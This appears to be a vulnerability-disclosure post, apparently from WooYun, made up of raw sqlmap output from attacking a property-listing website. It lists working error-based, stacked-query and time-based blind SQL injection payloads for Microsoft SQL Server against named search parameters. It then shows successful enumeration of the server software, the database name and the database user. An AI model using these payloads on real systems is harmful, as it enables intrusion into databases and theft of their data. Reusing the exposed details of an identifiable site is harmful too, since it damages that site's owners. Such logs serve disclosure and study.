 i=1&seachText=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: area=10&jiage1=50 AND 3377=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+
CHAR(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3377=3377) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(108)+CHAR(110)+CHAR(113)))&jiage2=80&mia
nji1=50&mianji2=100&shi=1&seachText=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: area=10&jiage1=50; WAITFOR DELAY '0:0:5'--&jiage2=80&mianji1=50&mia
nji2=100&shi=1&seachText=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: area=10&jiage1=50 WAITFOR DELAY '0:0:5'--&jiage2=80&mianji1=50&mian
ji2=100&shi=1&seachText=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: area, type: Unescaped numeric (default)
[1] place: GET, parameter: jiage1, type: Unescaped numeric
[2] place: GET, parameter: jiage2, type: Unescaped numeric
[3] place: GET, parameter: mianji1, type: Unescaped numeric
[4] place: GET, parameter: mianji2, type: Unescaped numeric
[5] place: GET, parameter: shi, type: Unescaped numeric
[q] Quit
> 5
[21:48:50] [INFO] testing Microsoft SQL Server
[21:48:50] [INFO] confirming Microsoft SQL Server
[21:48:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:48:52] [INFO] fetching current user
[21:48:52] [INFO] retrieved: 91haofang2010
current user: '91haofang2010'
[21:48:52] [INFO] fetching current database
[21:48:52] [INFO] retrieved: 91haofang
current database: '91haofang'
[21:48:52] [INFO] testing if current user is DBA
current user is DBA: False
www.wooyun.org